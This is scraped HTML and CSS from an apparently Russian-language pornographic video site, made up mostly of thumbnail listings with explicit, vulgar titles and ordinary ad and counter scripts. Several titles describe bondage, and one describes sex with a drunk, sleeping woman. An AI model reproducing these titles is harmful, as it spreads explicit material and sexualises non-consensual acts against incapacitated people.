	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://pornofaka.top/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>
</div>

<h2>Новое видео на сайте:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-svyazannuu-brunetku-v-mandu-svoim-instrumentom/" data-rt="pqr=1:58a54e9a28a342979e3cb65b660445ec:0:74:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/74/320x180/9.jpg" alt="Трахнул связанную брюнетку в манду своим инструментом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/74/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул связанную брюнетку в манду своим инструментом</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17883</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:31</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-nevestu-v-podsobke-magazinchika/" data-rt="pqr=2:58a54e9a28a342979e3cb65b660445ec:0:63:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/63/320x180/14.jpg" alt="Трахнул невесту в подсобке магазинчика" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/63/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул невесту в подсобке магазинчика</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 49769</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 48:28</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-porno-massazh-dlya-lubimogo/" data-rt="pqr=3:58a54e9a28a342979e3cb65b660445ec:0:932:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/932/320x180/14.jpg" alt="Секс порно массаж для любимого" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/932/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс порно массаж для любимого</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 20904</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 23:33</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/ebet-ochen-huduu-telku/" data-rt="pqr=4:58a54e9a28a342979e3cb65b660445ec:0:919:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/919/320x180/14.jpg" alt="Ебет очень худую тёлку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/919/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Ебет очень худую тёлку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17781</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:52</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/seks-vtroem-s-sisyastoi-vzrosloi-blondinkoi-i-molodenkoi-suchkoi/" data-rt="pqr=5:58a54e9a28a342979e3cb65b660445ec:0:79:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/79/320x180/6.jpg" alt="Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/79/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Секс втроем с сисястой взрослой блондинкой и молоденькой сучкой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 29720</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 34:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-iz-pitera-ustroili-seks-maskarad-na-vecherinke/" data-rt="pqr=6:58a54e9a28a342979e3cb65b660445ec:0:81:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/81/320x180/20.jpg" alt="Русские студенты из Питера устроили секс маскарад на вечеринке" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/81/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты из Питера устроили секс маскарад на вечеринке</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 61108</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 55:50</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/sela-na-chlen-lisogo-huligana-svoei-mokroi-myasistoi-piskoi/" data-rt="pqr=7:58a54e9a28a342979e3cb65b660445ec:0:27:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/27/320x180/15.jpg" alt="Села на член лысого хулигана своей мокрой мясистой писькой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/27/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Села на член лысого хулигана своей мокрой мясистой писькой</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 14782</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 33:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebal-na-kuhne-v-popu/" data-rt="pqr=8:58a54e9a28a342979e3cb65b660445ec:0:927:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/927/320x180/15.jpg" alt="Выебал на кухне в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/927/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебал на кухне в попу</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 11448</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 31:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/bolshie-zhopi-silno-zavodyat-sosedskogo-muzhchinu/" data-rt="pqr=9:58a54e9a28a342979e3cb65b660445ec:0:116:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/116/320x180/1.jpg" alt="Большие жопы сильно заводят соседского мужчину" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/116/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Большие жопы сильно заводят соседского мужчину</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 62087</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:38</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahnul-dvuh-po-ocheredi-pryamikom-v-popku/" data-rt="pqr=10:58a54e9a28a342979e3cb65b660445ec:0:690:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/690/320x180/14.jpg" alt="Трахнул двух по очереди прямиком в попку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/690/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахнул двух по очереди прямиком в попку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21366</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:59</div>
                    </div>
                </div>
			            </div>
<h2>Смотрят прямо сейчас:</h2>
        <div class="xpwt_thumbs-wrap">
	    		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/strastnii-seks-molodih-v-posteli/" data-rt="pqr=1:965b5ad9b6c540e7626631181a49ff12:0:957:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/957/320x180/10.jpg" alt="Страстный секс молодых в постели" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/957/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Страстный секс молодых в постели</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 21903</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 28:16</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/dve-lesbiyanki-trahautsya-dvuhstoronnim-samotikom-popa-k-pope/" data-rt="pqr=2:965b5ad9b6c540e7626631181a49ff12:0:2437:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2437/320x180/12.jpg" alt="Две лесбиянки трахаются двухсторонним самотыком попа к попе" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2437/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Две лесбиянки трахаются двухсторонним самотыком попа к попе</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6387</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 39:26</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-pyanuu-spyaschuu-zhenu-posle-nochnoi-gulyanki/" data-rt="pqr=3:965b5ad9b6c540e7626631181a49ff12:0:80:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/80/320x180/10.jpg" alt="Трахает пьяную спящую жену после ночной гулянки" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/80/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает пьяную спящую жену после ночной гулянки</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 243183</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 13:05</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trahaet-rakom-na-kuhonnom-stole-moloduu-zhenu/" data-rt="pqr=4:965b5ad9b6c540e7626631181a49ff12:0:634:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/634/320x180/5.jpg" alt="Трахает раком на кухонном столе молодую жену" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/634/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Трахает раком на кухонном столе молодую жену</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 22176</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 39:45</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/trans-trahaet-rakom-devushku-blondinku-i-konchaet-ei-v-rot/" data-rt="pqr=5:965b5ad9b6c540e7626631181a49ff12:0:2057:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2057/320x180/13.jpg" alt="Транс трахает раком девушку блондинку и кончает ей в рот" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2057/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Транс трахает раком девушку блондинку и кончает ей в рот</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 58810</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 9:20</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/viebli-vtroem-stroinuu-princessu-s-tatuirovkoi-karina-grand/" data-rt="pqr=6:965b5ad9b6c540e7626631181a49ff12:0:736:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/736/320x180/16.jpg" alt="Выебли втроем стройную принцессу с татуировкой Karina Grand" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/736/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Выебли втроем стройную принцессу с татуировкой Karina Grand</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 19901</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 49:39</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/masturbiruet-bananom-i-baldeet/" data-rt="pqr=7:965b5ad9b6c540e7626631181a49ff12:0:888:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/888/320x180/17.jpg" alt="Мастурбирует бананом и балдеет" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/888/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Мастурбирует бананом и балдеет</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 6095</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:59</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/zhestko-ebet-blondinku-rakom-na-divane/" data-rt="pqr=8:965b5ad9b6c540e7626631181a49ff12:0:2325:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/2000/2325/320x180/6.jpg" alt="Жестко ебет блондинку раком на диване" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2325/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Жестко ебет блондинку раком на диване</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 8278</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:42</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/aktivnii-samec-dolbit-v-ochko-dlinnovolosuu-brunetku/" data-rt="pqr=9:965b5ad9b6c540e7626631181a49ff12:0:335:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/0/335/320x180/11.jpg" alt="Активный самец долбит в очко длинноволосую брюнетку" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/335/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Активный самец долбит в очко длинноволосую брюнетку</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 13089</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 18:42</div>
                    </div>
                </div>
		                <div class="xpwt_thumb-cell">
                    <div class="xpwt_thumb">
                         <a href="https://pornofaka.top/russkie-studenti-trahautsya-na-dache-u-druga/" data-rt="pqr=10:965b5ad9b6c540e7626631181a49ff12:0:1381:1">
                            <img class="lazy" src="https://pornofaka.top/images/lazy.png" data-original="https://pornofaka.top/contents/videos_screenshots/1000/1381/320x180/13.jpg" alt="Русские студенты трахаются на даче у друга" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1381/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                            <div class="xpwt_desc">Русские студенты трахаются на даче у друга</div>
                        </a>
                        <div class="xpwt_total"><i class="fa fa-eye"></i> 17128</div>
                        <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 26:25</div>
                    </div>
                </div>
			            </div>


</div>
<div class="xpwt_footer">
    <div class="xpwt_center">
        <p>
&copy; 2026 <span>Faka Faka &mdash; самое лучшее красивое порно видео онлайн в HD качестве без регистрации и прочей хуйни. Всё для вас, ребята!</span>. 
<br />Всем моделям на сайте больше 18-ти лет. Посещение сайта разрешено только для лиц старше 18-ти лет.
</p>

<script type="text/javascript">
    ExoLoader.serve({"script_url":"https://pornofaka.top/bilz/baha.php"});
</script>



<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt6318" width="1" height="1" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt6318").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->



    </div>
</div>
<script type="text/javascript">
    rotatorEnableLinks(true, 'videos');
</script>


<script type="text/javascript" src="https://pornofaka.top/fristailo/js.php"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="text/javascript"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92fb756031924b50a39a2eea5f85ce6d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="text/javascript">
  $(function() {
     $("img.lazy").lazyload({
    threshold : 200
});
  });
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://pornofaka.top/css/styles.css?1
body_size: 2803
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input,button{margin:0;padding:0;}

li {list-style-type:none;}

body{ background-color:rgb(40,40,40); color: rgb(140,140,140); font-family: 'Fira Sans Extra Condensed', sans-serif; font-size: 0; }
input, button { font-family: 'Fira Sans Extra Condensed', sans-serif; }

img { border:0 none; }

a { color:rgb(240,240,240); text-decoration:none; }
a:hover{ color:rgb(242,209,62); }

h1,h2 { color: rgb(240,240,240); background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); padding: 10px; }
h1 { font-size: 26px; line-height: 28px; font-weight: normal; margin: 10px 1px 0 1px;  }
h2 { font-size: 22px; line-height: 24px; font-weight: normal; margin: 20px 1px 0 1px;  }

.xpwt_head { background-color:rgb(20,20,20); color: rgb(120,120,120); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(20,20,20); padding: 0 0 10px 0; }
.xpwt_head .xpwt_center { overflow: visible; }

.xpwt_logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.xpwt_logo a { color: rgb(255,255,255); transition: none; font-size: 30px; line-height: 30px; height: 30px; display: block; text-transform: uppercase; }
.xpwt_logo a span { color: rgb(242,209,62); }

.xpwt_search { margin: 10px auto 0 auto; width: 96%; max-width: 600px; }
.xpwt_search form { position: relative; }
.xpwt_search input { background-color: rgb(0,0,0); color: rgb(200,200,200); border: 1px solid rgb(60,60,60); text-transform: uppercase; border-radius: 15px; width: 92%; padding: 0 4%; outline: none; height: 30px; line-height: 30px; font-size: 12px; }
.xpwt_search input:focus { border-color: rgb(242,209,62); }
.xpwt_search button { background: none; color: rgb(120,120,120); position: absolute; top: 0; right: 0; display: block; width: 30px; height: 30px; line-height: 30px; cursor: pointer; border: 0 none; outline: none; font-size: 14px; }
.xpwt_search button:hover { color: rgb(220,220,220); }

.xpwt_main-menu { padding-top: 8px; }
.xpwt_main-menu li.xpwt_menu-button { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; position: relative; }
.xpwt_main-menu li.xpwt_menu-button a, .xpwt_main-menu li.xpwt_menu-button span { border: 1px solid rgb(60,60,60); color: rgb(250,250,250); display: block; cursor: pointer; height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; text-transform: uppercase; }
.xpwt_main-menu li.xpwt_menu-button a.xpwt_active, .xpwt_main-menu li.xpwt_menu-button span.xpwt_active, .xpwt_main-menu li.xpwt_menu-button a:hover, .xpwt_main-menu li.xpwt_menu-button span:hover { background-color: rgb(242,209,62); border-color: rgb(202,169,22); color: rgb(0,0,0); }

.xpwt_main-menu li.xpwt_menu-button .xpwt_sort { display: none; position: absolute; top: 34px; left: 0; width: 110px; z-index: 1000; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul { border: 1px solid rgb(60,60,60); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a { white-space: nowrap; background-color: rgb(20,20,20); border: 0 none; border-bottom: 1px solid rgb(60,60,60); text-transform: none; display: block; padding: 0 10px; height: 30px; line-height: 30px; text-align: left; }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }
.xpwt_main-menu li.xpwt_menu-button .xpwt_sort ul li:last-child a { border-bottom: 0 none; } 

.xpwt_center { margin: 0 auto; width: 100%; text-align: center; overflow: hidden; }

.xpwt_thumbs-wrap { overflow: hidden; padding-bottom: 1px; }

.xpwt_thumb-cell { float: left; width: 100%; }
.xpwt_thumb { margin: 1px 1px 0 1px; text-align: left; position: relative; overflow: hidden; padding-bottom: 1px; }
.xpwt_thumb a { background-color:rgb(20,20,20); border-bottom: 1px solid rgb(50,50,50); box-shadow: 0 1px 0 0 rgb(0,0,0); display: block; }
.xpwt_thumb a:hover { background-color:rgb(242,209,62); color: rgb(0,0,0); border-bottom-color: rgb(0,0,0); box-shadow: 0 1px 0 0 rgb(242,209,62); }
.xpwt_thumb img { width: 100%; height: auto; max-height: 200px; }
.xpwt_thumb .xpwt_desc { display: block; overflow: hidden; font-size: 15px; padding: 0 5px; line-height: 25px; height: 25px; }
.xpwt_thumb .xpwt_total, .xpwt_thumb .xpwt_duration { background-color:rgba(40,40,40,0.8); color: rgb(220,220,220); position: absolute; height: 20px; line-height: 20px; padding: 0 5px; overflow: hidden; font-size: 12px; }
.xpwt_thumb .xpwt_total { top: 1px;left: 1px; }
.xpwt_thumb .xpwt_duration { top: 1px; right: 1px; }
.xpwt_thumb:hover .xpwt_total, .xpwt_thumb:hover .xpwt_duration { background-color:rgba(0,0,0,0.9); color: rgb(255,255,255); }

.xpwt_thumb-cg .xpwt_desc { font-size: 14px; height: 30px; line-height: 30px; }
.xpwt_thumb-cg .xpwt_total { top: auto; bottom: 33px;left: 1px; }

.xpwt_pages { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 0 1px; padding: 8px 4px 10px 4px; }
.xpwt_pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; }
.xpwt_pages li a, .xpwt_pages li span { border-radius: 15px; display: block; min-width: 20px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 5px; }
.xpwt_pages li a { background-color:rgb(50,50,50); }
.xpwt_pages li span { background-color:rgb(50,50,50); color: rgb(150,150,150); }
.xpwt_pages li.xpwt_active a, .xpwt_pages li a:hover { background-color: rgb(242,209,62); color: rgb(0,0,0); }

.xpwt_to-all li a { padding: 0 30px; font-size: 16px; }

.xpwt_desc-wrap { background-color: rgb(20,20,20); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 0 10px 10px 10px; overflow: hidden; }
.xpwt_desc-wrap p { margin-top: 10px; font-size: 14px; line-height: 20px; text-align: justify; }


.xpwt_spots-wrap { margin-top: 18px; }
.xpwt_spot-cell { background-color: rgb(80,80,80); width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }
.xpwt_spot-cell-2, .xpwt_spot-cell-3, .xpwt_spot-cell-4, .xpwt_spot-cell-5 { display: none; }

.xpwt_tubes-thumbs-wrap { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }

.xpwt_tube-thumb-cell { float: left; width: 50%; }
.xpwt_tube-thumb { margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tube-thumb a { background-color: rgb(50,50,50); display: block; color: rgb(190,190,190); }
.xpwt_tube-thumb a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tube-thumb img { width: 100%; height: auto; max-height: 240px; }
.xpwt_tube-thumb .xpwt_desc { display: block; overflow: hidden; font-size: 14px; line-height: 25px; height: 25px; }


.xpwt_tubes-list { background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); margin: 2px 1px 0 1px; padding: 8px 9px 10px 9px; overflow: hidden; }
.xpwt_tubes-list-col { float: left; width: 50%; }
.xpwt_tubes-list ul { background-color:rgb(50,50,50); margin: 2px 1px 0 1px; overflow: hidden; }
.xpwt_tubes-list li { font-size: 12px; line-height: 24px; height: 24px; overflow: hidden; text-align: left; }
.xpwt_tubes-list li:last-child { border-bottom: 0 none; }
.xpwt_tubes-list li a { color: rgb(190,190,190); display: block; padding: 0 10px; }
.xpwt_tubes-list li a i { color: rgb(240,240,240); }
.xpwt_tubes-list li a:hover { background-color: rgb(240,240,240); color: rgb(40,40,40); }
.xpwt_tubes-list li a:hover i { color: rgb(20,20,20); }

.xpwt_video-wrap { margin: 1px 1px 0 1px; background-color: rgb(20,20,20); background: linear-gradient(to bottom,rgb(30,30,30),rgb(10,10,10)); border-bottom: 1px solid rgb(60,60,60); box-shadow: 0 1px 0 0 rgb(0,0,0); }
.xpwt_player { position: relative; background-color: rgb(0,0,0); width: 100%; height: 260px; }
.xpwt_player iframe, .xpwt_player-cell object, .xpwt_player-cell embed { width: 100%; height: 100%; }
.xpwt_player-col { text-align: left; }
.xpwt_video-info { padding-bottom: 10px; font-size: 14px; overflow: hidden; }
.xpwt_video-info-top { overflow: hidden; }

ul.xpwt_rate { overflow: hidden; }
ul.xpwt_rate li { display: block; float: left; text-align: center; }
ul.xpwt_rate li a { cursor: pointer; display: block; font-size: 40px; }
ul.xpwt_rate li.xpwt_rate-like { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-like a { background-color: rgb(111,184,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-like a:hover { background-color: rgb(91,164,0); }
ul.xpwt_rate li.xpwt_progress { background-color: rgb(40,40,40); color: rgb(160,160,160); width: 40%; font-size: 16px; height: 60px; }
ul.xpwt_rate li .xpwt_progress-total { height: 20px; line-height: 20px; margin: 15px 10px 0 10px; }
ul.xpwt_rate li.xpwt_progress span { color: rgb(240,240,240); }
ul.xpwt_rate li.xpwt_progress span.xpwt_likes-total { color: rgb(111,184,0); }
ul.xpwt_rate li.xpwt_progress span.xpwt_dislikes-total { color: rgb(243,72,0); }
ul.xpwt_rate li .xpwt_progress-bar { background-color: rgb(243,72,0); height: 5px; margin: 5px 10px 0 10px; }
ul.xpwt_rate li .xpwt_progress-bar .xpwt_indicator { background-color: rgb(111,184,0); height: 5px; }
ul.xpwt_rate li.xpwt_rate-dislike { width: 30%; height: 60px; line-height: 60px; }
ul.xpwt_rate li.xpwt_rate-dislike a { background-color: rgb(243,72,0); color: rgb(255,255,255); }
ul.xpwt_rate li.xpwt_rate-dislike a:hover { background-color: rgb(223,52,0); }

.xpwt_video-info-share { border: 1px solid rgb(60,60,60); overflow: hidden; margin: 10px 10px 0 10px; font-size: 14px; }
.xpwt_info { border-bottom: 1px solid rgb(60,60,60); padding: 0 0 10px 10px; overflow: hidden; }
.xpwt_info-val { float: left; margin: 10px 10px 0 0; }
.xpwt_info-val span { color: rgb(240,240,240); }
.xpwt_share { padding: 10px; }

.xpwt_video-links { padding: 5px 5px 0 10px; overflow: hidden; 
font-size: 18px;
color: beige;
}
